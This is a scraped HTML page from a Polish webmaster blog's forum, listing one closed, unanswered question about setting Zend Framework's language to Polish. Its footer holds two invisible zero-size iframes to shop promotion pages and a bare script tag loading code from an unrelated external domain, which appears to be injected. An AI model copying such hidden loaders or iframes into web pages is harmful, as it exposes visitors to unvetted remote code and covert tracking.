

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/pytanie/pytania-tag/zend-framework?filter=closed
body_size: 9252
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>zend framework &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Kanał webroad.pl &raquo; zend framework Question Tag" href="https://webroad.pl/pytanie/pytania-tag/zend-framework/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="zend framework"/><meta property="og:url" content="https://webroad.pl/pytanie/pytania-tag/zend-framework"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="zend framework"/><meta name="twitter:url" content="https://webroad.pl/pytanie/pytania-tag/zend-framework"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-xs-12 post-preview-list-inner single-post"><article id="post-5883" class="post-5883 page type-page status-publish hentry"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/pytania" rel="bookmark">Forum</a></h2><hr></header><div class="entry-content"><p><a class="btn btn-success" href="/zadaj-pytanie">Zadaj pytanie</a></p><div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://webroad.pl/pytania">Forum</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Tag: zend framework</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="0cbaa0493f" type="text" placeholder="Powiedz mi, czego chciałbyś się dowiedzieć?" name="qs" value=""></form><div class="dwqa-question-filter"><span>Filtr:</span><a href="/pytanie/pytania-tag/zend-framework?filter=all" class="">Wszystkie</a><a href="/pytanie/pytania-tag/zend-framework?filter=open" class="">Otwarte</a><a href="/pytanie/pytania-tag/zend-framework?filter=resolved" class="">Rozwiązane</a><a href="/pytanie/pytania-tag/zend-framework?filter=closed" class="active">Zamknięte</a><a href="/pytanie/pytania-tag/zend-framework?filter=unanswered" class="">Bez odpowiedzi</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Sortuj wg</option><option value="/pytanie/pytania-tag/zend-framework?filter=closed&#038;sort=views">Odsłony</option><option value="/pytanie/pytania-tag/zend-framework?filter=closed&#038;sort=answers">Odpowiedzi</option><option value="/pytanie/pytania-tag/zend-framework?filter=closed&#038;sort=votes">Głosy</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://webroad.pl/pytanie/jak-zmienic-jezyk-na-polski-w-zend-framework">Jak zmienić język na polski w Zend Framework?</a></div><div class="dwqa-question-meta"><span title="Zamknięte" class="dwqa-status dwqa-status-closed">Zamknięte</span><span><a href=""><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/55e93940fefaabc25f3c9f6dc81a1087.jpg?ver=1768932056' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cda9c4f41b223c0d5c98993575806e82.jpg?ver=1768932056 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />Anonimowy</a> zapytał 10 lat temu</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://webroad.pl/pytanie/pytania-kategorie/php-mysql" rel="tag">PHP i MySQL</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>2737</strong> odsłon</span><span class="dwqa-answers-count"><strong>0</strong> odp.</span><span class="dwqa-votes-count"><strong>0</strong> głosów</span></div></div></div><div class="dwqa-questions-footer"></div></div></div><hr><p></p><hr></div><footer class="entry-footer"></footer></article></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/4d42331cfe8904f1d9bb870470a2f1d9.js?ver=2f1d9" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/ffbbef82a3a460d5ca43ee32158e2a51.js?ver=e2a51" id="jquery-ui-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/5f18e7223111a7df33abb1c2ff42d97d.js?ver=2d97d" id="wp-dom-ready-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/24393c8f262075dfde94073b05db32a6.js?ver=b32a6" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/f14b8171463385a88bc9ceb7cc990986.js?ver=90986" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/07aed8567013f9f975bdaabeac7e7fc0.js?ver=e7fc0" id="wp-a11y-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/eec96b23f93daffc6c4fedcf8fdc8df5.js?ver=c8df5" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="dwqa-questions-list-js-extra">/*  */
var dwqa = {"ajax_url":"https://webroad.pl/wp-admin/admin-ajax.php","taxonomy":{"pytania-tag":"zend-framework"}};
//# sourceURL=dwqa-questions-list-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/3c7aa91c99bb0f0958b868005b24dc85.js?ver=4dc85" id="dwqa-questions-list-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 